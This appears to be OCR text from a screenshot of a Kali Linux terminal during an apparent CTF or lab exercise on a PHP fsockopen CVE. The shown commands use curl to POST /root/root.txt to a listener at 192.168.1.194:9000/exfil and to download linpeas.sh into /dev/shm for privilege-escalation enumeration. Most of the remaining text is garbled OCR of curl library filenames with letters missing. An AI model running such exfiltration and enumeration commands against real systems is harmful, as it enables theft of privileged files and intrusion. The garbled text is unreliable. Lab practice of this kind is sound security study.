 Kali_NOU [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
cve id of php fsockopen - ... qterminal tasks captura.pcap
andrei@raicu: ~/Downloads/tasks
File Actions Edit View Help
url 192.168.1.194:9000/exfil
url -i -X POST 192.168.1.194:9000/exfil -H "Content-Type: text/xml" --data-binary "@/root/root.txt"
curl/7.35.0
url 192.168.1.194:8090/linpeas.sh -o /dev/shm/linpeas.sh
root/.curlrc
url
url
url
url
url
url
url
url
ibcurl.so.4
ibcurl.so.4.3.0
curlrc
ibcurl.so.4.3.0
//usr/lib/u/lib/x86_64-linux-g/home/carl/usr/bin/curl
acurl2path.pyc1
acurl2path.pyew
acurl2path.py
acurl2path.cpython-34.pyc
acurl2path.cpython-34.pyc
ibcurl-gnutls.so.4.3.0.}&
ibcurl-gnutls.so.4.
ibcurl-gnutls.so.3-
ibcurl-gnutls.so.4.3.0.
ibcurl-gnutls.so.3-3
ibcurl-gnutls.so.4.
ibcurl.so.3
ibcurl.so.4.3.0
ibcurl.so.4
ibcurl-gnutls.so.4.
ibcurl-gnutls.so.3-
acurl2path.py.dpkg-new.9
acurl2path.pyc1i!
url
nfs|nfs4|smbfs|ncp|ncpfs|cifs|coda|ocfs2|gfs|pvfs|pvfs2|fuse.httpfs|fuse.curlftpfs)
nfs|nfs4|smbfs|ncp|ncpfs|cifs|coda|ocfs2|gfs|pvfs|pvfs2|fuse.httpfs|fuse.curlftpfs)
url.dpkg-new-ne
url
ycurl-7.19.3.egg-info_64-linux-gnu.so.dpkg-new
ycurl.cpython-34m-x86_64-linux-gnu.so
ibcurl-gnutls.so.4.3.0
ibcurl-gnutls.so.4
ibcurl-gnutls.so.4.3.0
ibcurl-gnutls.so.4